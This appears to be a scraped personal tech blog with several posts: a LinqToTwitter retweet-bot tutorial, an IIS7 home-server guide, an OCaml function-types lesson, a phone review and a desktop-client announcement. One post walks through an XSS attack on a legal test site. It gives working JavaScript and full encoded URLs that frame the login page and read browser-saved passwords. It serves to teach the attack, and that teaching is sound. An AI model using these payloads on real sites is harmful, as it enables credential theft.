Build your own retweet / hash bot with #LinqToTwitter

You love twitter? You love Linq too? Then you are gonna adore LinqToTwitter.

LINQ to Twitter is a LINQ Provider for the Twitter micro-blogging service. It uses standard LINQ syntax
for queries and includes method calls for changes via theTwitter API.

LinqToTwitter is one of the most inspiring applications out there made with C# by @JoeMayo. You can download it from here : http://linqtotwitter.codeplex.com/. It is open source and several projects are using it already.

Today I want to show how simple it is to develop your own twitter based application using LinqToTwitter, as for an example we will build a simple retweet / hash bot, like the ones we find on twitter for example hashandroid, hashphp, hashcss and more.

You can use for example such bots to retweet every tweet mentioning your domain name, your own name, your trademark or even your favorite movie. A valuable tool for business too.

Download LinqToTwitter, then start a new Visual Studio solution, we will use C# as the language.

First we need to add a reference to the LinqToTwitter DLL and System.Configuration (Solution Explorer –> References –> Add a Reference).

The code is so simple actually, I will explain as long as we go through the code, you can find the complete source code in the attached file from here.

To be sure our bot won’t retweet tweets that are already processed we will read the ID of the tweet from the configuration file like follows

// Start fetching tweets from the last one we fetched before, to not retweet duplicate tweets
// We do this by searching for tweeting having an ID >= to lastTweetID


saved in the App.config
var lastTweetID = getLastTweetID();


private static string getLastTweetID()
{
return ConfigurationManager.AppSettings["lastTweetID"];
}


Once the last tweet ID retrieved, we fetch all the tweets that have a specified string and are emitted after our lastTweetID:


List<AtomEntry> lstTweets = SearchTwitter(twitterCtx, "martani_net"
, Convert.ToUInt64(lastTweetID));


The function SearchTwitter returns the list of tweets satisfying the criteria,we pass the term to search for and the last tweetID.


private static List<AtomEntry> SearchTwitter(TwitterContext twitterCtx, string searchWrd, ulong lastTweetID)
{
var queryResults =
from search in twitterCtx.Search
where search.Type == SearchType.Search &&
search.Query == searchWrd &&
search.PageSize == 10 &&
search.SinceID == lastTweetID
select search;

foreach (var search in queryResults)
{
return search.Entries.ToList();
}
return null;
}


Now that we have the list of tweets we save the most recent tweet ID so that the next time we fetch only new tweets:


var lastTweet = lstTweets.First();
lastTweetID = lastTweet.ID.Substring(lastTweet.ID.LastIndexOf(':') + 1);

// Save the lastest tweet ID in the App.config file.
saveLastTweetID(lastTweetID);


This is the function that saves the lastTweetID in the app.config file (actually this didn’t work for me!! any help?)


private static void saveLastTweetID(string lastTweetID)
{
System.Configuration.Configuration config =
ConfigurationManager.OpenExeConfiguration(ConfigurationUserLevel.None);

config.AppSettings.Settings["lastTweetID"].Value = lastTweetID;
config.Save(ConfigurationSaveMode.Modified);
ConfigurationManager.RefreshSection("appSettings");
}


Everything is ready now, we have just to retweet the new tweets with a little change in their form :


foreach (var entry in lstTweets)
{
//Console.WriteLine(entry.ID);
string via = " (via @" + GetShortName(entry.Author.Name) + ")";
string contentWithoutHTML = DeleteHTML(entry.Content);
string newTweet = contentWithoutHTML.Substring(0,
Math.Min(contentWithoutHTML.Length, 140 - via.Length))
+ via;

// skip tweets that we already retweeted before
if (AlreadyTwittered(contentWithoutHTML))
continue;

twitterCtx.UpdateStatus(newTweet);
//Console.WriteLine(newTweet);
}


Here we are fetching the user name and storing it in the via variable. we use the GetShortName function to get only the user name and not it’s real name. For example entry.Author.Name returns “martani_net (Martani Fakhrou)” so our function returns only “martani_net


private static string GetShortName(string longName)
{
return longName.Substring(0, longName.IndexOf(' '));
}


Then we get the content of the tweet without any HTML, we use a simple regular expression to delete any html specific tags:


private static string DeleteHTML(string text)
{
Regex reg = new Regex("<[^>]*>");
return reg.Replace(text, "");
}


Then we compose the new tweet which is the content without HTML + the “via (username)” footer. Here we have to be aware that our tweet doesn’t exceed 140 chars which mean the true length of the content can’t exceed 140 – the length of the footer (via @something)


Still one trick to take care of, our retweeted tweets will be fetched also, which means we have to take them away, for this we use the function AlreadyTwittered as follows :


private static bool AlreadyTwittered(string p)
{
// if the tweet ends with ")" and have the string " (via" then
// we might have retweeted it already
// this is a poor cretaria, just for examples here.

if (p.EndsWith(")") && p.IndexOf(" (via") != -1)
return true;
else
return false
;
}


Well this is all, we can now send our new tweet to twitter with the following statement


twitterCtx.UpdateStatus(newTweet);


Of course you have to handle also how this program will execute periodically, each 10 minutes for example.


If you intend to use AOuth then you have to setup your application on twitter to get the secret and API key, otherwise you can use the old authentication system, and yeah LinqToTwitter handle all this for you :).


Download


the source code from here.


I have a lot of tricks to do with LinqToTwitter, and from those, a bot available publically to make users able to set their hashtags or specific words to build their own bot with just few clicks, but I can’t make it to sell an ASP.NET hosting and make my projects real :), any help will be appreciated of course.


Twinq test :


Untitled

Posted in , , , |

Run you own web server using PHP / ASP.NET on IIS7 [Part #1]

These tutorials aims basically to target PHP and beginner ASP.NET developers to show them how to configure, run and make their IIS7 web server serving websites on Internet from their home machines. It's also intended to fill the gap between PHP developers and the non open source products out there, especially the IIS server which a lot of them are not aware of. Also ASP.NET developers will benefit from these tutorials too, because configuring the server affect any web platform running on that server.

Part #1 will be a quick view of how to make IIS7 run your website locally and how to access it from internet. Most of the time, when developing web application, we encounter a lot of problems like timeout requests, malformed HTTP headers and of course execution time and such that we can't test once we develop on a local server. So configuring our machine to be a webhost will be the first step that we will take.

Also, you can use your own web server for testing purposes, developers usually send a copy of their web applications to friends to test it, which is just a bad choice in all sorts of considerations, the best is to access one version of your website running on your own machine like a real website with a special domain name.

IIS7? The "what" and the "why"

IIS stands for Internet Information Service and it's Microsoft’s web server running on windows platforms. IIS7 is the latest version and the most secure, fast, reliable and robust; it ships with Windows Vista, Windows 7 and Windows 2008 Server by default with some limitations according to your windows edition.

I can just say: it is more than great; you want to find out more about it here : http://www.iis.net/ or http://en.wikipedia.org/wiki/Internet_Information_Services

Installing and running IIS7

IIS7 is installed by default on Windows 2008 and some Windows 7 / Vista versions, check the Administrative tools in the control panel to see if there is the IIS manager or not, In case it's not installed, just few clicks will bring it up, follow the tips here : http://learn.iis.net/page.aspx/28/installing-iis-70-on-windows-vista/

To run IIS7 : Start > Control Panel > Administrate Tools > IIS Manager, notice that you must have administrative privileges to do so.

1

This is the IIS manager, where you can configure all the aspects of the server, if you used IIS6 or 5 before, you will find this a little different from the old ones. As you can see there are dozens of settings from Modules, to CGI and port bindings to a lot of other stuff that we will walk through in the next part.

2


To make sure everything was configured correctly, go to http://127.0.0.1 or http://localhost/ on your browser.

4

Making IIS7 available on the web

The easiest way to do so is to find your IP address, use http://whatismyipaddress.com/ for example, and navigate to /">http://<you-ip>/. Chances that you won't get access to your server are very high, first because you may be using a router which blocks entering requests, or your firewall is blocking every request coming from internet.

Configuring your router


The next step is to configure your router to translate the port 80 (http) to your web server in order to handle it, just head to your router configuration page, look for the port translation option and map the port 80 (TCP) to your machines LOCAL IP address with the port 80 also (we will talk about port binding on IIS in the next parts).

3

That's it, nothing more, now typing your own IP address will give you the IIS7 welcome homepage.

Giving your server a domain name

You may prefer accessing your server with a domain name rather than using your IP address (which is a problem as we will see in the following section). You can use your own domain name to make it point to your IP address, or you can use a free, fast, lightweight service aimed for such testing and not persistent cases.

I used http://www.no-ip.com/ for this, they have a good DNS redirection services and it's for free, just create an account, choose your sub domain and point it to you IP, for example "test.no-ip.biz" like in the following picture :

5

Now you can access you web server using that domain name which is better than typing the IP address.

Dynamic IP, The domain name is not pointing to your server anymore!

If your provider assigns a different IP each time to your router then the above method will just break because the domain name will always point to the old IP address. There are a lot of solutions for this, but the best one is to use DynDNS if your router supports this by default.

DynDNS is almost the same thing as the previous service except that it points to the IP the router indicates and updates each time it changes. Once you create your account on DynDNS (Also free, don't worry), enter these details on your router DynDNS configuration section, and you are done:

8

9

Debugging, security and everything else

I am sure that since you are a web developer, you are aware of security and privacy risks, like tracing your IP to know your location, or hacking, brute forcing your server. But if you are aware enough nothing of that will happen, and since this is just a startup server to test with some of your friends, an application like this wouldn’t be a problem after all.

At the end I would like to mention how debugging under the .NET framework and IIS works to give more security options to developers. If you have an error in your website for example, running it locally with show you more details about the error and the configuration of the server, but requesting the web application from outside will just give a simple message indicating the HTTP status of the error like in the following pictures. This is a very useful feature in web development security.

6

7

The next tutorial will be about: how to configure IIS7 and run PHP on top of it.

[Bonus] This is how did I test my IIS from a Windows XP machine connecting to a public wifi, pretty nice isn't it :)

2009-09-21 23.38.52


Understand functional programming with F# and OCAML: part #3 of n

this is the 3rd part of our tutorials which aim to make people more familiar with functional programming and the functional thinking in general, if you are new to functional programming, be sure you take a look at the first two parts here :

Today I’ll explain the most important point about functional programming, which is obviously functions. as you can guess it’s called functional programming because functions are first class citizens here, they are so special and powerful, we will take a look at how to define functions, understand their types, some pattern matching tricks and a little examples to make you think functionally and get out of the imperative box.

How to define a function in OCAML (as I always say, it’s also F# compatible):

this is the general syntax for defining functions

let [function_name] [param_1] [param_2] … [param_n] =

[the function code goes here] ;;

As you ca see, you provide the function name after the let keyword, the same allowed variable name rules in other languages apply here, for example you can’t have a function named “4342” or “ZER zer” that’s obvious.

then comes the input values or the parameter names, parameters are delimited by spaces (not commas like in the other languages), as I explained the reason of this in the second part of this series.

let’s see that example :

let fun1 x y = do_things_here;;

let fun2 (x, y) = do-other-things-here ;;

those two functions are totally different, fun1 accept two generic parameters x and y (ah, you wonder what are generics?? don’t worry we will talk about that), and fun2 accept one parameters which is the tuple (x, y). Part 2 is so important since understanding functional programming is about understanding types!

there are also other ways to define functions:

  1. the fun keyword : this type of declaration is used when working with iterators to define functions on the fly (like anonymous functions for the .NET framework or lambdas)

    let [function_name] = fun [param_1] … [param_n] –>

    [function boddy here];;

    this is an example of a function that returns the sum of two values :

    let add = fun x y –> x + y;;

    the first type of syntax is just a shortcut for this one, we can define it as follows

    let add x y = x + y;;

  2. the Function keyword : this is the same as the above case, I didn’t encounter a case where I can use Function and not fun. So the same rules applied for fun are also valid for Function.
  3. with partial definition : this is quite an advanced topic that we will talk about in the future parts, but for now keep in mind that you can obtain functions as a return type of other functions or expression:

For example, taking the List.for_all iterator we can define a function that tests is a list have just positive values like follows

let is_all_positive = List.for_all (fun x –> if x >= 0 then true else false);;

or :

let predicate x = if x >= 0 then true else false;;

let is_all_positive = List.for_all predicate;;

well that is, now we can pass a list and the function will return a bool indicating if all the elements are positive or not, for example :

is_all_positive [3,56,23,0];; (* returns true*)

well, if you are new to functional programming, you may have not noticed anything at all going here, if your head is starting to think functionally then it should be blocking now, and if you are an advanced functional programmer then you might be having a big smile now for the beauty of what you are looking to :)

the first question is, how the is_all_positive function knows about it will be having a list as a parameter? simple, the inference engine knows everything :), you will see why once we discuss generics.

second : we don’t see anywhere in the code that we told is_all_positive that it will take a parameter at all, how is that possible? this is a little advanced topic, called partial application, but this is how it works in general : if we don’t mention the last parameter when we apply a function partially, it returns a function which will have that parameter for example :

let add x y = x + y;;

let add_x_to_10 = add 10;;

it might seems a little complicated for now, but once you get used to functions types, you will see more clearer.

Function types, the secret behind understanding functional programming

This is the most important part to understand function programming, function types. Let’s start with the simplest function that take one parameter and return a simple data type (yes a function can return a function too :D )

let fun1 x = x + 1;;

this is the simplest function ever, it takes one parameter which is an int (an int not float, not string, see part 2 for that, “+” applies only to int, in F# that’s another story, let’s keep OCAML for now), and simply returns an int which represents the successor of x.

To express the type of that function, we use an advanced (weird for imperative people) representation, if you type this in OCAML you get the following type :

# let fun1 x = x + 1;;
val fun1 : int -> int = <fun>

the type is what’s behind “val fun”, as you see functions are values like everything else, they can be returned in any expression in your code.

more specifically the type is int –> int which means the function take an int and returns an int, not that complicated after all !

now let’s see a function with 2 parameters :

# let fun2 var1 var2 = var1 + var2;;
val fun2 : int -> int -> int = <fun>

now if you see the type it is int –> int –> int, so is translates to the function take an int and an int and returns an int? not really, this is an imperative thinking! in fact putting parentheses will clarify things a little bit:

this type int –> int –> int could be read like follows int –> (int –> int), in function type, parentheses are right associated! so for now we can read it as follows : the fun2 takes an int and returns a (int –> int) which is like in the first example a function which in it’s turn take an int and returns an int.

In other words, fun2 takes an int and returns a function of type (int –> int)

this is how the compiler see the function :

let fun2 var1 = (fun var2 –> var1 + var1);;

be sure you understand what is happening here? if you can’t see all the picture then you can’t go anymore in your way understanding functional programming, here is a simple concrete example :

# let add x y = x + y;;
val add : int -> int -> int = <fun>

now :

# add 4 7;;
- : int = 11
# add (-2) 4;;
- : int = 2

notice that when passing negative values you have to embrace them with parentheses, let’s consider now passing one argument to this function, that sound not valid in the imperative style but it’s the key of success in functional programming:

# add 6;;
- : int -> int = <fun>

so what just happened? passing one argument to the add function doesn’t cause an error but returns another function which has the type (int –> int), you can define another function from this one like follows :

# let add_to_6 x = add x 6;;
val add_to_6 : int -> int = <fun>

or simply as we stated before :

# let add_to_6 = add 6;;
val add_to_6 : int -> int = <fun>

here we just defined a function that adds 6 to any other number, using the function that add two numbers.

you might not realize the use of that now, but be sure that will save you someday :)

Types, types and type:

as I stated before (in the previous parts), every expression in the OCAML code has a type, and by every I mean ALL of them, for example consider this piece of imperative code :

int a = 23;
int s = “a cool string”;
bool b = true;
if (b = true)
a = 123;
else
s = “b is not true”;

that’s a totally valid code in C# or other languages, if you are used to this type of code (chances are your 99% are used to), you will have to change a little of the way you deal with your code, in fact in OCAML even the if statement must return (must have in other words) a type, and a unique type.

means that the type of the if part must be the same as the type in the else part, for example

let x = if 1 = 1 then
3
else
"this is impossible";;

in this piece of code, we wanted x to be the int 3 if 1 is equal to 1, otherwise take the value of the string “this is impossible”.

this is what we get after typing this in OCAML:

Characters 39-59:
"this is impossible";;
^^^^^^^^^^^^^^^^^^^^
Error: This expression has type string but is here used with type int

as you see, the compiler is stating that we used a string in a place where it expects an int, why that? because the if block must return one type, whether the condition is valid or not, as you see in that case that it will never reach the else, but the OCAML compiler is so strict, that will bother you a little but you will love it once you get your hands coding.

did I mention that you can return functions from if blocks?? yes, you can, let see this :

# let give_me_a_function b =
if b then
fun x -> x + 10
else
fun x -> x * 10;;
val give_me_a_function : bool -> int -> int = <fun>

as you see here, we have a function “give_me_a_function” that takes a boolean and returns a function according to the value of that boolean, if true, a function that adds 10 to it’s parameter, of multiply it by 10 otherwise.

so let’s apply some of what we learned so far, we can define a partially function from this one like follows :

# let add_to_10 = give_me_a_function true;;
val add_to_10 : int -> int = <fun>
# add_to_10 13;;
- : int = 23
# let by_10 = give_me_a_function false;;
val by_10 : int -> int = <fun>
# by_10 23;;
- : int = 230

cool isn’t it? a function that returns functions? not just that but an if…then…else block that returns two different functions.But… that doesn’t mean t return any function it wants, remember that is has to return one and only one type, so all the functions that can be returned must have the same type (signature in other words).

we can apply the “give_me_a_function” directly like this

# (give_me_a_function false) 27;;
- : int = 270

we can apply directly the if statement returning a function to parameters :

# (if true then fun x -> x + 4 else fun x -> x - 4) 27;;
- : int = 31

Recursive functions :

recursive functions are a key feature in functional programming, you may use recursive functions so frequently in your code, like you use for loops in the imperative world.

to define a recursive function you add the rec keyword before the function name like in the following example :

# let rec fact n =
if n = 0 then
1
else
n * fact ( n - 1);;
val fact : int -> int = <fun>

this is a simple example of a recursive function that calculates the factorial of a positive number, if you don’t provide the rec keyword in a recursive function you will get an error.

this was a sneak peak on recursive functions which are so important, we will discuss them with details in the next tutorial along with, pattern matching, tail recursion and we will dig more vast and real functions using more daily used examples.

Did you understand function types?

try to figure out the types of the following function and if they are valid or not (most of them has not a valid type), the answers are in the end of the post. Be sure you understand the Part 2 and this part before you try to solve those little questions, if you solve 40% of these then consider yourself eligible to pass to the next part, otherwise you may need to read it again.

# let add x y z = x + y / z;;

# let add2 x y z = x + y /. z;;

# let add3 x y = add1 x y;;

# let f1 = fun x -> x^"sssssss";;

# let f2 = fun x -> fun y -> x@y;;

# let f3 x = fun y -> x::y;;

# let f4 =
if true then
fun x y -> x + y
else
fun x y -> x +. y;;
let f5 x y z =
if y then
x
else
z +. 2.;;
let f5 m =
if fst m then
if snd m then
(fst m) && (snd m)
else
not (fst m)
else
m + 7;;

Answers will be posted soon.


First hands on HTC Magic

The new Google phone called Android G2 or HTC Magic launched earlier on July 2009 is one of the most great phones ever, that are supposed (the Android family) to be an iPhone, BlackBerry and Palm killer.

If you are a Google fan, then a Google phone is all what you need , it's running the Google Android platform and everything from Google could be found inside.

htc-magic-1

Two days ago I got an HTC magic and it's just wonderful, it's design, the touch screen and keyboard, it's support for Google apps natively, and many more features.

Compared to an iPhone it's a little smaller and lighter, it's touch abilities are great but no fluid like the iPhone's, if the touch functionalities on the iPhone are 10/10, HTC magic can get 9/10 easily :)

Also Android supported phones has full access to the Android Market where you can download and purchase new application, it's equivalent to the Apple Store, and you can find almost any application you need. If you don't find your application you can develop yours easily, and yes, you don't need a Mac to develop for Android; Windows, Linux and Mac are all supported to run the Android SDK.

Another point that makes the HTC Magic better than an iPhone (at least my view point) is that it's multi task, means you can run simultaneous applications at the same time, which is not available on the iPhone even with the new OS 3.0. For example, I use it while opening Google Talk chatting with friends, and I get twitter notifications from the #twidroid application, emails from Gmail while listening to music or even taking a tour in Google Street View, and all this happens simultaneously :)

On the other side, you can connect to internet using data connection (3G, Edge, Gprs) or use Wifi, for me I use Wifi all the time since my Subscription does not include full internet access (18€ / month for 1H + 15€ internet if I had full internet), so if you are like my case, I advise you to download this application called #apndroid which changes the APN settings on your phone to ban it from connecting to (3G, Edge, gprs), you may also download 3G watchdog that will help you track you data usage (mine is 0% for the time :D ). Even if you are not browsing the internet many applications still try to connect in the background so be careful if you don't have an internet subscription. It costs 0.34€ / minute which means if you run a twitter application for 24 hours you will pay 8.16€ for just one day! more that 150€ a month yay!!!

Before digging into the technical details, just to mention that the price of the phone bought online (from SFR, and no no, I don't advertise for anyone, it's just a great phone) is 149€ with a subscription of 18€/month during 12 months, 349€ "forfait bloqué" and 449€ for others. so seriously getting it for 149€ with a very careful moderated usage not going online except with Wifi is the best deal I did before.

The HTC Magic has an integrated 3.2 megapixels camera with Camcoder for videos, it has Gmail, Gtalk, Google Maps with street View, YouTube; Android Market, gps, compass and a lot of other features, of course you can get Google Sky, social web application, news, weather and everything else you can imagine from the Android Market. it's integrated touch keyboard is very sensitive and responsive too, sharing photos or videos has never been easier before with Picasa, YouTube, email, twitter or many many other services.

What really impressed me, is the Google Maps and Street View, first Google Maps can show your location with a very high accuracy, Google Street View is sensitive to the compass, so whenever you turn you can see the other sides of the street too :

And if you are a fan of astronomy or wondering what's the name of that star, Google sky show real time/space information, check it out here :

What is good about HTC Magic :

  • YouTube™, Gmail™, Google Maps™, Google Talk™, Google Calendar™, Google™ Search… it’s just Google.
  • it’s Google Android, so all Google is in your pocket.
  • Android Market : anything you need, anytime you need
  • it’s fluid, fast, customizable
  • you can easily develop your own applications
  • gps and compass : you will never be lost again :)
  • microSD card : unlike the iPhone you can extend the storage of the HTC Magic anytime you want, it’s extensible to 32Go.
  • 3.2-inch touch-sensitive screen with HVGA (320 X 480 pixel) resolution.

What should HTC Magic improve :

  • compared to an iPhone, HTC Magic still not have the speed an iPhone have.
  • some Android Market problems : for me I can’t download applications when I’m on public insecure Wifi
  • the battery lifetime : should hold better than this
  • the Android support for a lot of languages : I can’t read Arabic for example on it

Well that was a quick tour covering 1% of what HTC Magic (aka Android G2) has to offer, for more information refer here :http://www.htc.com/www/product/magic/overview.html

Posted in , , , , , , , , , |

XSS, Passwords theft using JavaScript

Stealing passwords using XSS has been discovered long time ago, it mainly targeted the Firefox browser. Today in a boring afternoon weekend, I had the idea of a serious vulnerability targeting Google Chrome (I’ll test it and show it the next time) and I was thinking for the whole year that Firefox is not vulnerable to password theft anymore, especially with the new 3.5 version, but that’s not true, my test worked perfectly on Firefox and Chrome as well, but not Internet Explorer 8 thanks to it’s XSS filters as shown below.

Google Chrome 3.0chromexss

Firefox 3.5ffxss IE8

ie8xss

I used this website http://testasp.acunetix.com/ to test the password theft, it’s totally legal to do some hacking stuff in there, so feel free to mess around with it :).

First of all you need to register a new account in there (just for test, they will do a backup every 24 hours so your data will be lost).

register

after that you’ll be prompted if the browser save the password for you or not, hit yes since that’s the whole point behind all that

wanttosavepass

now we are ready, we need to locate an XSS vulnerability on the website, if you have already worked with XSS before, you will head directly to the search page, where 99% of XSS is.

Go to the search page http://testasp.acunetix.com/Search.asp and type this in the search field: <script>alert(‘hi, am XSS’)</script> , this is the Url of the request http://testasp.acunetix.com/Search.asp?tfSearch=%3Cscript%3Ealert%28%22XSS%22%29%3C/script%3E

something popped on the screen? nice, that’s XSS, say hi!

xsstestpopup

Now everything is ready, we need just a little JavaScript code to load the login page, read the stored password and send us the passwords back! so easy isn’t it?

Well it’s simple, first of all we create a frame and embed it to the current document html, to make things easy we will use the framset element like this:

var frameset = document.createElement('frameset');

inside that framset we will append a frame that will hold the login.asp html like follows

var frame1 = document.createElement('frame'); frame1.setAttribute('src','login.asp');
frameset.appendChild(frame1);

then we append that frameset to the current HTML document

document.body.appendChild(frameset);

We are almost done now, if you wonder what we just did, embed that JavaScript in the XSS vulnerability we just mentioned to see the result, here is the link:

http://testasp.acunetix.com/Search.asp?tfSearch=%3Cscript%3Evar%20frameset%20=%20document.createElement%28%22frameset%22%29;var%20frame1%20=%20document.createElement%28%22frame%22%29;frame1.setAttribute%28%22src%22,%22login.asp%22%29;frameset.appendChild%28frame1%29;document.body.appendChild%28frameset%29;%3C/script%3E

now you can see a sweet login page embedded with the search page html, like you see in this picture the firebug inspected HTML

firebugembed

Having the login page accessible with JavaScript, nothing left but extracting the stored password and login, this is the JavaScript handling that :

function showLogin()
{
alert('login : ' + parent.frames[0].document.forms[0].elements[0].value + '\npass : '+parent.frames[0].document.forms[0].elements[1].value);
}

Well it’s quite simple also, parent is pointing to the current window, frames[0] is the login page, document.forms[0] is the login form in the login.asp page and the elements collection are the input controls (login and password) as you can see in the following firebug screenshot:

firebuginspect

well that’s it, this is the full JavaScript that is used to steal passwords:

var frameset = document.createElement('frameset');
var frame1 = document.createElement('frame');
document.body.appendChild(frameset);
frame1.setAttribute('src','login.asp');
frameset.appendChild(frame1);

setTimeout(showLogin,1000);

function showLogin()
{
alert('login : ' + parent.frames[0].document.forms[0].elements[0].value + '\npass : '+parent.frames[0].document.forms[0].elements[1].value);
}

You might notice the setTimeout(showLogin,1000); line, actually this makes the browser waits 1 second (1000 millisecond) before executing the showLogin function, this is because the login frame won’t load immediately when you embed it, so we wait a little before extracting information from it, for people with slow network speed, you may make the timeout a little more longer.

Here is the final result, use the following Url : http://testasp.acunetix.com/Search.asp?tfSearch=%3Cscript%3Evar%20frameset%20=%20document.createElement%28%22frameset%22%29;var%20frame1%20=%20document.createElement%28%22frame%22%29;document.body.appendChild%28frameset%29;frame1.setAttribute%28%22src%22,%22login.asp%22%29;frameset.appendChild%28frame1%29;setTimeout%28showLogin,1000%29;function%20showLogin%28%29{alert%28%22login%20:%20%22%20%2B%20parent.frames[0].document.forms[0].elements[0].value%20%2B%20%22\npass%20:%20%22%20%2B%20parent.frames[0].document.forms[0].elements[1].value%29}%3C/script%3E

final

Pretty simple and easy, if you wonder what’s next, then you might be looking at XSS for the first time. at this stage you can consider you have the victim’s password and login already, you can for example create a dynamic page that intercepts these data and saves it to a database where you can see it. you are wondering how to do that? well, AJAX can do that, I’m not going to show how you can request your page after you take control of the passwords, but it doesn’t take more than 2 minutes Googling it :)

well that’s it, I was living for more than a year now thinking that Firefox fixed that problem already by not showing the login and pass before the user focus on the field and choose the login like in this picture, but I was wrong. You can brute force this by predicting the first letter of the login anyways, the only benefit is that it will take long to get the login information.

twitt

//The information contained in this guide is for educational purposes only I cannot be held  responsible for anyone’s reaction to this post!

Posted in , , , , , |

BlogInto, the new bloginy desktop client is available


BlogInto is a desktop client that let you use bloginy from your desktop (like TweetDeck for twitter), it uses the bloginy API and some standalone functionalities to retrieve and show feeds and their associating information like user avatars and so on.


The current release is so basic, it's a beta version and it supports all the features available in the API so far. It’s built mainly on the .NET Framework using WPF and Linq.

If you have the .NET Framework 3.5 SP1 you can download the non-installable version (140 Ko) or you can download the installable one (1 Mo) and benefits from automatic updates and shortcuts on the Start menu and the desktop.

Here are some screenshots of the application:


public feeds :

user specific feeds :

A 2 minutes video showing BlogInto and it's features :


  • Features of this version:
BlogInto 1.0 beta support the whole API provided by bloginy for the moment (which is still so limited) and here are the features it supports :
  1. Loading public feeds
  2. Loading user specific feeds
  3. Showing feeds details
  4. Showing a HTML representation of the feeds body
  5. Retrieving Avatars associated to users (not in the API)
  6. Portable code: execute without installing.
  • Download:
Installable version (1 Mo):

Non-Installable version (140 Ko):

  • Requirements:
We tested BlogInto on Windows 7 (main host), Winows Vista and Windows XP, but it would work normally under Windows 2003 and 2008 too.

The only component BlogInto need to run is the .NET Framework 3.5 sp1, if you run the installer of BlogInto it'll install the .NET framework 3.5 first if it's missing, but I suggest that you install it yourself then install BlogInto.

  • FeedBack :
Because we are running a beta testing, the application is designed to show errors as it encounters them and might also crashes without handling them (at least it didn't yet for me), means that it will show the whole exception message once it encounter an error, if you want help us improve the application, please send us that message along with a small description on how, and in which circumstances the error occurred, you can contact us from here : http://www.martani.net/2008/03/welcome-to-martani-fakhrou-blog.html
You may also leave a comment here indicating problems you might encounter.

  • FAQ: (you can skip what is between (...) )

1. The name:
Q : What a stupid name! XD
A : Well maybe, "bing" too is more stupid, but BlogInto stands for "Bloginy Into Bloginto" if that makes sense :)

2.Q Is running BlogInto without installing it means it's portable :
A. Kinda yes, Portable in the context of the .NET Framework, whenever you can run it, BlogInto also needs no installing (don't be happy Mono on Linux users :) it doesn't work there)

3.Q : What about Linux and Mac ("we" hate Microsoft):
A : For now BlogInto run only on the Windows operating system (don't be sad), but, the good news is that we work on the next version, maybe with the apparition of the API 2, and we will make it running on Silverlight instead of WPF, so Mac users, you are on our next list, Silverlight 3 is totally supported on Mac and Windows.

4. Security:
Q: What if you include a spyware or a Trojan with that "BlogONTO"
A: Update your antivirus.

(Q: what if you just steal information from my computer without any suspicious threats that make the AV awake
A: run it on a virtual PC, analyze traffic and tell me

Q: Ok, ok, but how I trust you?
A: dude! Shut up.)

5.Q: Why you are providing shorned URL's for the downloads?
A: I'm trying to keep an eye and do some statistics on how much the application was dowloaded, which period of time and so on.

6.Q: Cool!
A: Yeah :D

7. The source code:
Q. Is it open source, or at least can we see the code?
A: It's not open source, for now we will wait for the application to be complete (hence the API to be complete), so when we support automatic updates, sending new feeds, replies, comments, updating profiles and some other stuff, maybe we will consider making it available. For now you can see a little piece of code with Linq used in the application :


public Feed getFeed(int id)
{
var f = from n in feeds
where n.Id == id
select n;

if (f != null)
return f.First();
else
return null;
}


I hope you enjoy it.

Posted in , , |

Swedish Greys - a WordPress theme from Nordic Themepark. Converted by LiteThemes.com.